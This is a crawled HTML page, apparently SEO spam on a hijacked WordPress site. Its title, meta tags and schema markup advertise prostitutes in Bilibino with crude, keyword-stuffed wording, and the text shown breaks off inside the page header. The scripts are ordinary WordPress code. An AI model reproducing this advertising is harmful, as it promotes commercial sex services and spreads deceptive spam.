

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dualog.go.kg/individualki-v-bilibino/
body_size: 13495
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Индивидуалки в Билибино - Приличные услуги проституток</title>
<meta name="description" content="Индивидуалки Билибино на час. Здесь мы собрали петтинг индивидуалок Билибино. Актуальные видео шалав для досуг досуга."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dualog.go.kg/individualki-v-bilibino/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Индивидуалки в Билибино - Приличные услуги проституток" />
<meta property="og:description" content="Индивидуалки Билибино на час. Здесь мы собрали петтинг индивидуалок Билибино. Актуальные видео шалав для досуг досуга." />
<meta property="og:url" content="https://dualog.go.kg/individualki-v-bilibino/" />
<meta property="og:site_name" content="Приличные услуги проституток" />
<meta property="article:section" content="Чукотский АО" />
<meta property="og:image" content="http://dualog.go.kg/wp-content/uploads/yfa85144.jpg" />
<meta property="og:image:alt" content="Индивидуалки в Билибино" />
<meta property="article:published_time" content="2018-09-20T17:02:56+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Индивидуалки в Билибино - Приличные услуги проституток" />
<meta name="twitter:description" content="Индивидуалки Билибино на час. Здесь мы собрали петтинг индивидуалок Билибино. Актуальные видео шалав для досуг досуга." />
<meta name="twitter:image" content="http://dualog.go.kg/wp-content/uploads/yfa85144.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="kuilas" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dualog.go.kg/#person","name":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","logo":{"@type":"ImageObject","@id":"https://dualog.go.kg/#logo","url":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","contentUrl":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","caption":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","width":"16","height":"16"},"image":{"@type":"ImageObject","@id":"https://dualog.go.kg/#logo","url":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","contentUrl":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","caption":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","width":"16","height":"16"}},{"@type":"WebSite","@id":"https://dualog.go.kg/#website","url":"https://dualog.go.kg","name":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","publisher":{"@id":"https://dualog.go.kg/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://dualog.go.kg/wp-content/uploads/yfa85144.jpg","url":"http://dualog.go.kg/wp-content/uploads/yfa85144.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://dualog.go.kg/individualki-v-bilibino/#webpage","url":"https://dualog.go.kg/individualki-v-bilibino/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0411\u0438\u043b\u0438\u0431\u0438\u043d\u043e - \u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","datePublished":"2018-09-20T17:02:56+03:00","dateModified":"2018-09-20T17:02:56+03:00","isPartOf":{"@id":"https://dualog.go.kg/#website"},"primaryImageOfPage":{"@id":"http://dualog.go.kg/wp-content/uploads/yfa85144.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://dualog.go.kg/author/kuilas/","name":"kuilas","url":"https://dualog.go.kg/author/kuilas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6433a03b3f2d0d8efb1498b0e75dd452?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6433a03b3f2d0d8efb1498b0e75dd452?s=96&amp;d=mm&amp;r=g","caption":"kuilas","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0411\u0438\u043b\u0438\u0431\u0438\u043d\u043e - \u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","datePublished":"2018-09-20T17:02:56+03:00","dateModified":"2018-09-20T17:02:56+03:00","articleSection":"\u0427\u0443\u043a\u043e\u0442\u0441\u043a\u0438\u0439 \u0410\u041e","author":{"@id":"https://dualog.go.kg/author/kuilas/","name":"kuilas"},"publisher":{"@id":"https://dualog.go.kg/#person"},"description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0411\u0438\u043b\u0438\u0431\u0438\u043d\u043e \u043d\u0430 \u0447\u0430\u0441. \u0417\u0434\u0435\u0441\u044c \u043c\u044b \u0441\u043e\u0431\u0440\u0430\u043b\u0438 \u043f\u0435\u0442\u0442\u0438\u043d\u0433 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0411\u0438\u043b\u0438\u0431\u0438\u043d\u043e. \u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0438\u0434\u0435\u043e \u0448\u0430\u043b\u0430\u0432 \u0434\u043b\u044f \u0434\u043e\u0441\u0443\u0433 \u0434\u043e\u0441\u0443\u0433\u0430.","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0411\u0438\u043b\u0438\u0431\u0438\u043d\u043e - \u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","@id":"https://dualog.go.kg/individualki-v-bilibino/#richSnippet","isPartOf":{"@id":"https://dualog.go.kg/individualki-v-bilibino/#webpage"},"image":{"@id":"http://dualog.go.kg/wp-content/uploads/yfa85144.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://dualog.go.kg/individualki-v-bilibino/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Приличные услуги проституток &raquo; Лента" href="https://dualog.go.kg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Приличные услуги проституток &raquo; Лента комментариев" href="https://dualog.go.kg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Приличные услуги проституток &raquo; Лента комментариев к &laquo;Индивидуалки в Билибино&raquo;" href="https://dualog.go.kg/individualki-v-bilibino/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dualog.go.kg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dualog.go.kg/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://dualog.go.kg/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='Bootstrap-css' href='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/bootstrap.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/meanmenu.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/font-awesome.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-Theme-style-css' href='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/bizconsulting.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-Responsive-css' href='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C800%2C900%7COpen+Sans%3A400%2C400i%2C600%2C700%2C700i%2C800&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-style-css' href='https://dualog.go.kg/wp-content/themes/bizconsulting/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js?ver=6.3.7' id='jquery-js'></script>
<script type='text/javascript' src='https://dualog.go.kg/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="https://dualog.go.kg/wp-json/" /><link rel="alternate" type="application/json" href="https://dualog.go.kg/wp-json/wp/v2/posts/5021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dualog.go.kg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dualog.go.kg/?p=5021' />
<link rel="alternate" type="application/json+oembed" href="https://dualog.go.kg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdualog.go.kg%2Findividualki-v-bilibino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dualog.go.kg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdualog.go.kg%2Findividualki-v-bilibino%2F&#038;format=xml" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<link rel="pingback" href="https://dualog.go.kg/xmlrpc.php"><link rel="icon" href="https://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-180x180.png" />
<meta name="msapplication-TileImage" content="https://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			button.dualote{
color: #ffffff;
background-color: #e22a31;
width: 106px;
height: 36px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-5021 single-format-standard">
<header class="header-two">
    <!-- Start top bar -->
    <div class="topbar-area topbar-area-2 fix hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <div class="topbar-left">
                        <ul>
                                                                                                            </ul>  
                    </div>
                </div>
                <div class="col-md-6 col-sm-6">
                    <div class="topbar-right">
                                                <div class="top-social">
                            <ul>
                                                                                                                                                                                                							</ul> 
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End top bar -->
    <!-- header-area start -->
    <div id="sticker" class="header-area header-area-2 hidden-xs">
        <div class="container">
            <div class="row">
                <!-- logo start -->
                <div class="col-md-3 col-sm-3">
                    <div class="logo">
                        <!-- Brand -->
                                                        <a href="https://dualog.go.kg/" class="brand"> 
                                    <h1 class='logo_text site-title'>Приличные услуги проституток</h1>
                                    <p class="site-description">Нашел, заказал, поимел</p></a>                    </div>
                </div>
                <!-- logo end -->
                <div class="col-md-9 col-sm-9">
                    <div class="header-right-link">
